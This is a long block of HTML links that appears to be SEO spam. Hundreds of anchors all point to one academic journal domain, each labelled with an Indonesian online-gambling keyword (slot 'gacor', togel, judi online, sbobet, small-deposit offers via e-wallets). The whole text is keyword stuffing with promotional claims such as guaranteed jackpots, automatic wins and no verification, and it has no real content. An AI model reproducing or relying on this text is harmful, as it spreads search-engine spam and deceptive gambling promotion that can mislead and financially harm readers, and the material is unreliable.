    <a href="https://journal.stiemb.ac.id/">info slot server thailand super gacor</a>
    <a href="https://journal.stiemb.ac.id/">info slot server vietnam super gacor</a>
    <a href="https://journal.stiemb.ac.id/">info slot spin gratis</a>
    <a href="https://journal.stiemb.ac.id/">info slot super gacor 2024</a>
    <a href="https://journal.stiemb.ac.id/">info slot tanpa batasan</a>
    <a href="https://journal.stiemb.ac.id/">info slot tanpa potongan sama sekali</a>
    <a href="https://journal.stiemb.ac.id/">info slot tanpa verifikasi</a>
    <a href="https://journal.stiemb.ac.id/">info slot terbaik saat ini</a>
    <a href="https://journal.stiemb.ac.id/">info slot terpercaya mudah maxwin</a>
    <a href="https://journal.stiemb.ac.id/">info slot untuk pemula</a>
    <a href="https://journal.stiemb.ac.id/">info tips slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">info togel online terbaik</a>
    <a href="https://journal.stiemb.ac.id/">injector slot pragmatic</a>
    <a href="https://journal.stiemb.ac.id/">ink slot gacor via dana</a>
    <a href="https://journal.stiemb.ac.id/">jackpot casino</a>
    <a href="https://journal.stiemb.ac.id/">jackpot slot</a>
    <a href="https://journal.stiemb.ac.id/">jackpot slot pragmatic</a>
    <a href="https://journal.stiemb.ac.id/">jackpot slot terbesar</a>
    <a href="https://journal.stiemb.ac.id/">jackpot slot zeus</a>
    <a href="https://journal.stiemb.ac.id/">jackpot slot88</a>
    <a href="https://journal.stiemb.ac.id/">jackpot togel</a>
    <a href="https://journal.stiemb.ac.id/">jam gacor pragmatic play</a>
    <a href="https://journal.stiemb.ac.id/">jam gacor slot pg soft</a>
    <a href="https://journal.stiemb.ac.id/">jam gacor slot pragmatic hari ini</a>
    <a href="https://journal.stiemb.ac.id/">jam hoki main slot habanero</a>
    <a href="https://journal.stiemb.ac.id/">jam jackpot slot</a>
    <a href="https://journal.stiemb.ac.id/">jam slot gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">jam slot olympus</a>
    <a href="https://journal.stiemb.ac.id/">jepang 88 slot</a>
    <a href="https://journal.stiemb.ac.id/">jepang bet slot</a>
    <a href="https://journal.stiemb.ac.id/">jepang pro slot</a>
    <a href="https://journal.stiemb.ac.id/">jepang slot</a>
    <a href="https://journal.stiemb.ac.id/">jepang slot bet</a>
    <a href="https://journal.stiemb.ac.id/">joker 123 gaming</a>
    <a href="https://journal.stiemb.ac.id/">joker gaming</a>
    <a href="https://journal.stiemb.ac.id/">joker gaming apk</a>
    <a href="https://journal.stiemb.ac.id/">joker gaming login</a>
    <a href="https://journal.stiemb.ac.id/">joker gaming slot</a>
    <a href="https://journal.stiemb.ac.id/">joker gaming slot free</a>
    <a href="https://journal.stiemb.ac.id/">joker gaming slot online</a>
    <a href="https://journal.stiemb.ac.id/">joker slot</a>
    <a href="https://journal.stiemb.ac.id/">joker slot88</a>
    <a href="https://journal.stiemb.ac.id/">joker tembak ikan</a>
    <a href="https://journal.stiemb.ac.id/">joker123 bet</a>
    <a href="https://journal.stiemb.ac.id/">judi bakarat</a>
    <a href="https://journal.stiemb.ac.id/">judi bola online</a>
    <a href="https://journal.stiemb.ac.id/">judi bola online sbobet</a>
    <a href="https://journal.stiemb.ac.id/">judi bola sbobet</a>
    <a href="https://journal.stiemb.ac.id/">judi casino</a>
    <a href="https://journal.stiemb.ac.id/">judi dadu online</a>
    <a href="https://journal.stiemb.ac.id/">judi idn</a>
    <a href="https://journal.stiemb.ac.id/">judi idnplay</a>
    <a href="https://journal.stiemb.ac.id/">judi ikan</a>
    <a href="https://journal.stiemb.ac.id/">judi ikan online</a>
    <a href="https://journal.stiemb.ac.id/">judi kartu online</a>
    <a href="https://journal.stiemb.ac.id/">judi mpo</a>
    <a href="https://journal.stiemb.ac.id/">judi mpo login</a>
    <a href="https://journal.stiemb.ac.id/">judi mpo slot</a>
    <a href="https://journal.stiemb.ac.id/">judi online</a>
    <a href="https://journal.stiemb.ac.id/">judi online bola</a>
    <a href="https://journal.stiemb.ac.id/">judi online deposit pulsa</a>
    <a href="https://journal.stiemb.ac.id/">judi online gacor</a>
    <a href="https://journal.stiemb.ac.id/">judi online resmi</a>
    <a href="https://journal.stiemb.ac.id/">judi online sbobet</a>
    <a href="https://journal.stiemb.ac.id/">judi online tembak ikan</a>
    <a href="https://journal.stiemb.ac.id/">judi online terbaik</a>
    <a href="https://journal.stiemb.ac.id/">judi online terbaru</a>
    <a href="https://journal.stiemb.ac.id/">judi online terpecaya</a>
    <a href="https://journal.stiemb.ac.id/">judi poker</a>
    <a href="https://journal.stiemb.ac.id/">judi poker online</a>
    <a href="https://journal.stiemb.ac.id/">judi poker terbaik</a>
    <a href="https://journal.stiemb.ac.id/">judi poker terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">judi resmi slot</a>
    <a href="https://journal.stiemb.ac.id/">judi rolet</a>
    <a href="https://journal.stiemb.ac.id/">judi rolet online</a>
    <a href="https://journal.stiemb.ac.id/">judi roulette online</a>
    <a href="https://journal.stiemb.ac.id/">judi sabung ayam online 24 jam</a>
    <a href="https://journal.stiemb.ac.id/">judi sbobet</a>
    <a href="https://journal.stiemb.ac.id/">judi slot</a>
    <a href="https://journal.stiemb.ac.id/">judi slot dana</a>
    <a href="https://journal.stiemb.ac.id/">judi slot depo 10k</a>
    <a href="https://journal.stiemb.ac.id/">judi slot depo 5000</a>
    <a href="https://journal.stiemb.ac.id/">judi slot depo 5k</a>
    <a href="https://journal.stiemb.ac.id/">judi slot deposit 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">judi slot deposit 10000</a>
    <a href="https://journal.stiemb.ac.id/">judi slot deposit dana gopay</a>
    <a href="https://journal.stiemb.ac.id/">judi slot deposit dana%2fgopay</a>
    <a href="https://journal.stiemb.ac.id/">judi slot deposit gopay</a>
    <a href="https://journal.stiemb.ac.id/">judi slot deposit pulsa tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">judi slot deposit via gopay</a>
    <a href="https://journal.stiemb.ac.id/">judi slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">judi slot gacor triofus</a>
    <a href="https://journal.stiemb.ac.id/">judi slot gopay</a>
    <a href="https://journal.stiemb.ac.id/">judi slot modal 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">judi slot online deposit 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">judi slot online deposit 10 ribu qris</a>
    <a href="https://journal.stiemb.ac.id/">judi slot online deposit dana</a>
    <a href="https://journal.stiemb.ac.id/">judi slot online deposit gopay</a>
    <a href="https://journal.stiemb.ac.id/">judi slot online deposit ovo</a>
    <a href="https://journal.stiemb.ac.id/">judi slot online deposit via gopay</a>
    <a href="https://journal.stiemb.ac.id/">judi slot online terbaru</a>
    <a href="https://journal.stiemb.ac.id/">judi slot online via gopay</a>
    <a href="https://journal.stiemb.ac.id/">judi slot pakai dana</a>
    <a href="https://journal.stiemb.ac.id/">judi slot pakai gopay</a>
    <a href="https://journal.stiemb.ac.id/">judi slot paling gacor</a>
    <a href="https://journal.stiemb.ac.id/">judi slot pragmatic play</a>
    <a href="https://journal.stiemb.ac.id/">judi slot terbaru</a>
    <a href="https://journal.stiemb.ac.id/">judi slot terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">judi slot thailand</a>
    <a href="https://journal.stiemb.ac.id/">judi slot triofus</a>
    <a href="https://journal.stiemb.ac.id/">judi Slot</a>
    <a href="https://journal.stiemb.ac.id/">judi slot88</a>
    <a href="https://journal.stiemb.ac.id/">judi tembak ikan</a>
    <a href="https://journal.stiemb.ac.id/">judi tembak ikan</a>
    <a href="https://journal.stiemb.ac.id/">judi togel online</a>
    <a href="https://journal.stiemb.ac.id/">kumpulan pay4d</a>
    <a href="https://journal.stiemb.ac.id/">kumpulan situs mpo</a>
    <a href="https://journal.stiemb.ac.id/">kumpulan situs nexus engine</a>
    <a href="https://journal.stiemb.ac.id/">kumpulan situs pay4d</a>
    <a href="https://journal.stiemb.ac.id/">kumpulan situs slot </a>
    <a href="https://journal.stiemb.ac.id/">kumpulan situs togel terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">kumpulan situs ultimate gaming</a>
    <a href="https://journal.stiemb.ac.id/">kumpulan situs ultimate gaming slot</a>
    <a href="https://journal.stiemb.ac.id/">liga bola88</a>
    <a href="https://journal.stiemb.ac.id/">ling judi online</a>
    <a href="https://journal.stiemb.ac.id/">link alternatif joker gaming</a>
    <a href="https://journal.stiemb.ac.id/">link alternatif pay4d</a>
    <a href="https://journal.stiemb.ac.id/">link alternatif sbobet</a>
    <a href="https://journal.stiemb.ac.id/">link alternatif sbobet mobile</a>
    <a href="https://journal.stiemb.ac.id/">link alternatif sbobet terbaru</a>
    <a href="https://journal.stiemb.ac.id/">link alternatif Slot</a>
    <a href="https://journal.stiemb.ac.id/">link alternatif slot88</a>
    <a href="https://journal.stiemb.ac.id/">link angka main togel</a>
    <a href="https://journal.stiemb.ac.id/">link angka togel hari ini</a>
    <a href="https://journal.stiemb.ac.id/">link aplikasi togel</a>
    <a href="https://journal.stiemb.ac.id/">link bandar togel aman</a>
    <a href="https://journal.stiemb.ac.id/">link bo gacor</a>
    <a href="https://journal.stiemb.ac.id/">link cara kombinasi angka togel</a>
    <a href="https://journal.stiemb.ac.id/">link cara pasang togel</a>
    <a href="https://journal.stiemb.ac.id/">link casino online aman</a>
    <a href="https://journal.stiemb.ac.id/">link daftar togel online</a>
    <a href="https://journal.stiemb.ac.id/">link data hasil togel</a>
    <a href="https://journal.stiemb.ac.id/">link forum togel terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">link freechip besar</a>
    <a href="https://journal.stiemb.ac.id/">link freechip tanpa syarat</a>
    <a href="https://journal.stiemb.ac.id/">link gacor maxwin</a>
    <a href="https://journal.stiemb.ac.id/">link idn</a>
    <a href="https://journal.stiemb.ac.id/">link jepang slot</a>
    <a href="https://journal.stiemb.ac.id/">link judi online</a>
    <a href="https://journal.stiemb.ac.id/">link judi slot gacor 2024</a>
    <a href="https://journal.stiemb.ac.id/">link judi slot paling gacor</a>
    <a href="https://journal.stiemb.ac.id/">link kamboja slot</a>
    <a href="https://journal.stiemb.ac.id/">link login sbobet</a>
    <a href="https://journal.stiemb.ac.id/">link member vip</a>
    <a href="https://journal.stiemb.ac.id/">link nexus</a>
    <a href="https://journal.stiemb.ac.id/">link nexus slot</a>
    <a href="https://journal.stiemb.ac.id/">link pay4d</a>
    <a href="https://journal.stiemb.ac.id/">link permainan slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">link pragmatic play</a>
    <a href="https://journal.stiemb.ac.id/">link prediksi togel akurat</a>
    <a href="https://journal.stiemb.ac.id/">link provider slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">link result togel hari ini</a>
    <a href="https://journal.stiemb.ac.id/">link rumus angka jitu</a>
    <a href="https://journal.stiemb.ac.id/">link rumus slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">link sabung ayam online</a>
    <a href="https://journal.stiemb.ac.id/">link sbobet</a>
    <a href="https://journal.stiemb.ac.id/">link sbobet mobile</a>
    <a href="https://journal.stiemb.ac.id/">link sbobet terbaru</a>
    <a href="https://journal.stiemb.ac.id/">link scatter hitam</a>
    <a href="https://journal.stiemb.ac.id/">link server thailand slot</a>
    <a href="https://journal.stiemb.ac.id/">link situs bet togel 4d</a>
    <a href="https://journal.stiemb.ac.id/">link situs betting togel 100 perak</a>
    <a href="https://journal.stiemb.ac.id/">link situs bocoran togel hari ini</a>
    <a href="https://journal.stiemb.ac.id/">link situs jackpot togel</a>
    <a href="https://journal.stiemb.ac.id/">link situs judi casino</a>
    <a href="https://journal.stiemb.ac.id/">link situs live draw togel</a>
    <a href="https://journal.stiemb.ac.id/">link situs online paling gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">link situs pasaran togel terlengkap</a>
    <a href="https://journal.stiemb.ac.id/">link situs prediksi angka jitu</a>
    <a href="https://journal.stiemb.ac.id/">link situs prediksi angka togel</a>
    <a href="https://journal.stiemb.ac.id/">link situs prediksi togel hari ini</a>
    <a href="https://journal.stiemb.ac.id/">link situs prediksi togel macau jitu</a>
    <a href="https://journal.stiemb.ac.id/">link situs prediksi togel sdy jitu</a>
    <a href="https://journal.stiemb.ac.id/">link situs prediksi togel sgp jitu</a>
    <a href="https://journal.stiemb.ac.id/">link situs prediksi togel terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">link situs result togel tercepat</a>
    <a href="https://journal.stiemb.ac.id/">link situs rumus togel jitu</a>
    <a href="https://journal.stiemb.ac.id/">link situs rumus togel terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">link situs togel aman resmi 2024</a>
    <a href="https://journal.stiemb.ac.id/">link situs togel aman terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">link situs togel deposit pulsa</a>
    <a href="https://journal.stiemb.ac.id/">link situs togel hadiah besar</a>
    <a href="https://journal.stiemb.ac.id/">link situs togel hongkong jitu</a>
    <a href="https://journal.stiemb.ac.id/">link situs togel online resmi</a>
    <a href="https://journal.stiemb.ac.id/">link situs togel online terbaru terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">link situs togel singapore jitu</a>
    <a href="https://journal.stiemb.ac.id/">link slot 10k</a>
    <a href="https://journal.stiemb.ac.id/">link slot 5k</a>
    <a href="https://journal.stiemb.ac.id/">link slot aman dan terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">link slot android</a>
    <a href="https://journal.stiemb.ac.id/">link slot anti rungkad</a>
    <a href="https://journal.stiemb.ac.id/">link slot auto menang</a>
    <a href="https://journal.stiemb.ac.id/">link slot banyak cashback</a>
    <a href="https://journal.stiemb.ac.id/">link slot basis vietnam</a>
    <a href="https://journal.stiemb.ac.id/">link slot bet 100</a>
    <a href="https://journal.stiemb.ac.id/">link slot bet 100 perak</a>
    <a href="https://journal.stiemb.ac.id/">link slot bet 800</a>
    <a href="https://journal.stiemb.ac.id/">link slot bonus new member paling besar</a>
    <a href="https://journal.stiemb.ac.id/">link slot bonus selamat datang</a>
    <a href="https://journal.stiemb.ac.id/">link slot bonus tanpa syarat 2024</a>
    <a href="https://journal.stiemb.ac.id/">link slot casino online</a>
    <a href="https://journal.stiemb.ac.id/">link slot dengan game terlengkap</a>
    <a href="https://journal.stiemb.ac.id/">link slot dengan rtp tinggi</a>
    <a href="https://journal.stiemb.ac.id/">link slot depo 10 bonus 15</a>
    <a href="https://journal.stiemb.ac.id/">link slot depo 10k</a>
    <a href="https://journal.stiemb.ac.id/">link slot depo 20 bonus 30</a>
    <a href="https://journal.stiemb.ac.id/">link slot depo 25 bonus 25</a>
    <a href="https://journal.stiemb.ac.id/">link slot depo 50 bonus 50</a>
    <a href="https://journal.stiemb.ac.id/">link slot depo 5000</a>
    <a href="https://journal.stiemb.ac.id/">link slot depo 5k</a>
    <a href="https://journal.stiemb.ac.id/">link slot depo 5k wd 500k</a>
    <a href="https://journal.stiemb.ac.id/">link slot depo dana</a>
    <a href="https://journal.stiemb.ac.id/">link slot depo pulsa</a>
    <a href="https://journal.stiemb.ac.id/">link slot deposit 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">link slot deposit 10000</a>
    <a href="https://journal.stiemb.ac.id/">link slot deposit 5000</a>
    <a href="https://journal.stiemb.ac.id/">link slot deposit 5k</a>
    <a href="https://journal.stiemb.ac.id/">link slot deposit dana</a>
    <a href="https://journal.stiemb.ac.id/">link slot deposit gopay</a>
    <a href="https://journal.stiemb.ac.id/">link slot deposit ovo</a>
    <a href="https://journal.stiemb.ac.id/">link slot deposit pulsa</a>
    <a href="https://journal.stiemb.ac.id/">link slot deposit pulsa axis</a>
    <a href="https://journal.stiemb.ac.id/">link slot deposit pulsa m3</a>
    <a href="https://journal.stiemb.ac.id/">link slot deposit pulsa telkomsel</a>
    <a href="https://journal.stiemb.ac.id/">link slot deposit pulsa xl</a>
    <a href="https://journal.stiemb.ac.id/">link slot deposit via qris</a>
    <a href="https://journal.stiemb.ac.id/">link slot dijamin jackpot</a>
    <a href="https://journal.stiemb.ac.id/">link slot dijamin jp paus</a>
    <a href="https://journal.stiemb.ac.id/">link slot dijamin maxwin</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor 2023</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor asia</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor bonus besar</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor dana</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor depo 10k</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor depo 5k</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor deposit 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor deposit 10k</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor deposit 5k</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor hari ini deposit 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor hari ini pragmatic play</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor jackpot</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor live</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor maxwin</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor mudah menang</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor paling banyak menang</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor paling hot</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor saat ini</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor server thailand</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor terbaik</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor terbaru</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor terbaru 2024</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor terbaru sekarang</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor terpercaya 2024</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor terpopuler</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor thailand</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor vietnam</a>
    <a href="https://journal.stiemb.ac.id/">link slot gampang jackpot besar</a>
    <a href="https://journal.stiemb.ac.id/">link slot gopay</a>
    <a href="https://journal.stiemb.ac.id/">link slot gratis tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">link slot habanero gacor</a>
    <a href="https://journal.stiemb.ac.id/">link slot habanero gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">link slot hujan scater</a>
    <a href="https://journal.stiemb.ac.id/">link slot indonesia paling gacor</a>
    <a href="https://journal.stiemb.ac.id/">link slot jackpot</a>
    <a href="https://journal.stiemb.ac.id/">link slot jackpot 100%25</a>
    <a href="https://journal.stiemb.ac.id/">link slot jackpot harian</a>
    <a href="https://journal.stiemb.ac.id/">link slot kamboja</a>
    <a href="https://journal.stiemb.ac.id/">link slot kamboja gacor</a>
    <a href="https://journal.stiemb.ac.id/">link slot mahjong</a>
    <a href="https://journal.stiemb.ac.id/">link slot maxwin</a>
    <a href="https://journal.stiemb.ac.id/">link slot microgaming gacor</a>
    <a href="https://journal.stiemb.ac.id/">link slot min depo 10k</a>
    <a href="https://journal.stiemb.ac.id/">link slot min depo 5k</a>
    <a href="https://journal.stiemb.ac.id/">link slot minimal depo 10k</a>
    <a href="https://journal.stiemb.ac.id/">link slot minimal depo 5k</a>
    <a href="https://journal.stiemb.ac.id/">link slot minimal deposit</a>
    <a href="https://journal.stiemb.ac.id/">link slot minimal deposit 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">link slot minimal deposit 10000</a>
    <a href="https://journal.stiemb.ac.id/">link slot mudah jackpot</a>
    <a href="https://journal.stiemb.ac.id/">link slot mudah jackpot besar</a>
    <a href="https://journal.stiemb.ac.id/">link slot no limit city gacor</a>
    <a href="https://journal.stiemb.ac.id/">link slot olympus</a>
    <a href="https://journal.stiemb.ac.id/">link slot online gacor</a>
    <a href="https://journal.stiemb.ac.id/">link slot online mudah jackpot</a>
    <a href="https://journal.stiemb.ac.id/">link slot ovo</a>
    <a href="https://journal.stiemb.ac.id/">link slot pakai ovo</a>
    <a href="https://journal.stiemb.ac.id/">link slot pakai pulsa</a>
    <a href="https://journal.stiemb.ac.id/">link slot pakai qris</a>
    <a href="https://journal.stiemb.ac.id/">link slot paling banyak bonus</a>
    <a href="https://journal.stiemb.ac.id/">link slot paling gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">link slot paling populer</a>
    <a href="https://journal.stiemb.ac.id/">link slot pasti dibayar</a>
    <a href="https://journal.stiemb.ac.id/">link slot pasti jackpot</a>
    <a href="https://journal.stiemb.ac.id/">link slot pasti maxwin</a>
    <a href="https://journal.stiemb.ac.id/">link slot paypal</a>
    <a href="https://journal.stiemb.ac.id/">link slot pg soft gacor</a>
    <a href="https://journal.stiemb.ac.id/">link slot pg soft gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">link slot playstar gacor</a>
    <a href="https://journal.stiemb.ac.id/">link slot pragmatic gacor</a>
    <a href="https://journal.stiemb.ac.id/">link slot pragmatic gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">link slot promosi besar</a>
    <a href="https://journal.stiemb.ac.id/">link slot pulsa tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">link slot qris</a>
    <a href="https://journal.stiemb.ac.id/">link slot receh</a>
    <a href="https://journal.stiemb.ac.id/">link slot resmi</a>
    <a href="https://journal.stiemb.ac.id/">link slot resmi 2024</a>
    <a href="https://journal.stiemb.ac.id/">link slot scater hitam</a>
    <a href="https://journal.stiemb.ac.id/">link slot server filipina super gacor</a>
    <a href="https://journal.stiemb.ac.id/">link slot server kamboja</a>
    <a href="https://journal.stiemb.ac.id/">link slot server kamboja super gacor</a>
    <a href="https://journal.stiemb.ac.id/">link slot server thailand</a>
    <a href="https://journal.stiemb.ac.id/">link slot server thailand super gacor</a>
    <a href="https://journal.stiemb.ac.id/">link slot server vietnam super gacor</a>
    <a href="https://journal.stiemb.ac.id/">link slot situs thailand</a>
    <a href="https://journal.stiemb.ac.id/">link slot spaceman</a>
    <a href="https://journal.stiemb.ac.id/">link slot spin gratis</a>
    <a href="https://journal.stiemb.ac.id/">link slot super gacor 2024</a>
    <a href="https://journal.stiemb.ac.id/">link slot tanpa batasan</a>
    <a href="https://journal.stiemb.ac.id/">link slot tanpa potongan sama sekali</a>
    <a href="https://journal.stiemb.ac.id/">link slot tanpa verifikasi</a>
    <a href="https://journal.stiemb.ac.id/">link slot terbaik</a>
    <a href="https://journal.stiemb.ac.id/">link slot terbaik saat ini</a>
    <a href="https://journal.stiemb.ac.id/">link slot terbaru</a>
    <a href="https://journal.stiemb.ac.id/">link slot terpercaya mudah maxwin</a>
    <a href="https://journal.stiemb.ac.id/">link slot thailand</a>
    <a href="https://journal.stiemb.ac.id/">link slot thailand gacor</a>
    <a href="https://journal.stiemb.ac.id/">link slot untuk pemula</a>
    <a href="https://journal.stiemb.ac.id/">link slot via dana</a>
    <a href="https://journal.stiemb.ac.id/">link slot vietnam</a>
    <a href="https://journal.stiemb.ac.id/">link Slot</a>
    <a href="https://journal.stiemb.ac.id/">link Slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">link slot88</a>
    <a href="https://journal.stiemb.ac.id/">link tips slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">link togel online terbaik</a>
    <a href="https://journal.stiemb.ac.id/">link ultimate gaming</a>
    <a href="https://journal.stiemb.ac.id/">link zeus olympus</a>
    <a href="https://journal.stiemb.ac.id/">live casino</a>
    <a href="https://journal.stiemb.ac.id/">live casino online</a>
    <a href="https://journal.stiemb.ac.id/">live casino sbobet</a>
    <a href="https://journal.stiemb.ac.id/">live draw togel</a>
    <a href="https://journal.stiemb.ac.id/">live rtp pragmatic play</a>
    <a href="https://journal.stiemb.ac.id/">live Slot</a>
    <a href="https://journal.stiemb.ac.id/">login joker gaming</a>
    <a href="https://journal.stiemb.ac.id/">login sbobet</a>
    <a href="https://journal.stiemb.ac.id/">mahjong online judi</a>
    <a href="https://journal.stiemb.ac.id/">mahjong wasy 2</a>
    <a href="https://journal.stiemb.ac.id/">main casino</a>
    <a href="https://journal.stiemb.ac.id/">main casino slot</a>
    <a href="https://journal.stiemb.ac.id/">main slot deposit 5000</a>
    <a href="https://journal.stiemb.ac.id/">main slot pakai dana</a>
    <a href="https://journal.stiemb.ac.id/">main slot88</a>
    <a href="https://journal.stiemb.ac.id/">maxwin slot</a>
    <a href="https://journal.stiemb.ac.id/">maxwin slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">maxwin slot receh</a>
    <a href="https://journal.stiemb.ac.id/">maxwin slot88</a>
    <a href="https://journal.stiemb.ac.id/">mesin slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">mesin slot online</a>
    <a href="https://journal.stiemb.ac.id/">microgaming casinos</a>
    <a href="https://journal.stiemb.ac.id/">microgaming gacor</a>
    <a href="https://journal.stiemb.ac.id/">microgaming login</a>
    <a href="https://journal.stiemb.ac.id/">microgaming slot</a>
    <a href="https://journal.stiemb.ac.id/">microgaming slot apk</a>
    <a href="https://journal.stiemb.ac.id/">microgaming slot online</a>
    <a href="https://journal.stiemb.ac.id/">microgaming slots</a>
    <a href="https://journal.stiemb.ac.id/">microgaming slots online</a>
    <a href="https://journal.stiemb.ac.id/">minimal deposit 10rb slot deposit pulsa 10 ribu tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">nama nama situs judi slot online</a>
    <a href="https://journal.stiemb.ac.id/">nama situs slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">nama situs slot thailand</a>
    <a href="https://journal.stiemb.ac.id/">nexus engine</a>
    <a href="https://journal.stiemb.ac.id/">nexus engine slot</a>
    <a href="https://journal.stiemb.ac.id/">nexus engine slot bonus 100</a>
    <a href="https://journal.stiemb.ac.id/">nexus engine slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">nexus gaming</a>
    <a href="https://journal.stiemb.ac.id/">nexus gaming slot</a>
    <a href="https://journal.stiemb.ac.id/">nexus slot</a>
    <a href="https://journal.stiemb.ac.id/">nexus slot login</a>
    <a href="https://journal.stiemb.ac.id/">nolimit city</a>
    <a href="https://journal.stiemb.ac.id/">nolimit city indonesia</a>
    <a href="https://journal.stiemb.ac.id/">nolimit city slot</a>
    <a href="https://journal.stiemb.ac.id/">nolimit city slot indonesia</a>
    <a href="https://journal.stiemb.ac.id/">nolimit city slots</a>
    <a href="https://journal.stiemb.ac.id/">nolimitcity</a>
    <a href="https://journal.stiemb.ac.id/">nomor slot dana</a>
    <a href="https://journal.stiemb.ac.id/">online casino</a>
    <a href="https://journal.stiemb.ac.id/">online casino gambling</a>
    <a href="https://journal.stiemb.ac.id/">online casino games</a>
    <a href="https://journal.stiemb.ac.id/">online casino live</a>
    <a href="https://journal.stiemb.ac.id/">online casino singapore</a>
    <a href="https://journal.stiemb.ac.id/">online casino slots</a>
    <a href="https://journal.stiemb.ac.id/">online slots casino</a>
    <a href="https://journal.stiemb.ac.id/">ovo slot</a>
    <a href="https://journal.stiemb.ac.id/">ovo slot 88</a>
    <a href="https://journal.stiemb.ac.id/">ovo slot link alternatif</a>
    <a href="https://journal.stiemb.ac.id/">ovo slot login</a>
    <a href="https://journal.stiemb.ac.id/">ovo slot online</a>
    <a href="https://journal.stiemb.ac.id/">ovo slot88</a>
    <a href="https://journal.stiemb.ac.id/">pasaran togel terlengkap</a>
    <a href="https://journal.stiemb.ac.id/">pay4d bonus 100</a>
    <a href="https://journal.stiemb.ac.id/">pay4d daftar</a>
    <a href="https://journal.stiemb.ac.id/">pay4d garansi kekalahan</a>
    <a href="https://journal.stiemb.ac.id/">pay4d link alternatif</a>
    <a href="https://journal.stiemb.ac.id/">pay4d login</a>
    <a href="https://journal.stiemb.ac.id/">pay4d slot</a>
    <a href="https://journal.stiemb.ac.id/">pay4d slot login</a>
    <a href="https://journal.stiemb.ac.id/">pay4d terbaru</a>
    <a href="https://journal.stiemb.ac.id/">pay4d togel</a>
    <a href="https://journal.stiemb.ac.id/">permainan judi online</a>
    <a href="https://journal.stiemb.ac.id/">permainan slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">pg slot login</a>
    <a href="https://journal.stiemb.ac.id/">pg soft</a>
    <a href="https://journal.stiemb.ac.id/">pg soft gacor</a>
    <a href="https://journal.stiemb.ac.id/">pg soft mahjong</a>
    <a href="https://journal.stiemb.ac.id/">pg soft mahjong ways 2</a>
    <a href="https://journal.stiemb.ac.id/">pg soft slot</a>
    <a href="https://journal.stiemb.ac.id/">play pragmatic</a>
    <a href="https://journal.stiemb.ac.id/">poker idn</a>
    <a href="https://journal.stiemb.ac.id/">poker idn terbaru</a>
    <a href="https://journal.stiemb.ac.id/">poker idnplay</a>
    <a href="https://journal.stiemb.ac.id/">poker indonesia</a>
    <a href="https://journal.stiemb.ac.id/">poker online</a>
    <a href="https://journal.stiemb.ac.id/">poker online idn</a>
    <a href="https://journal.stiemb.ac.id/">poker online terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">poker terbaik</a>
    <a href="https://journal.stiemb.ac.id/">poker terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">poker uang asli</a>
    <a href="https://journal.stiemb.ac.id/">pola pragmatic play hari ini</a>
    <a href="https://journal.stiemb.ac.id/">pola slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">pola slot gacor hari ini pragmatic play</a>
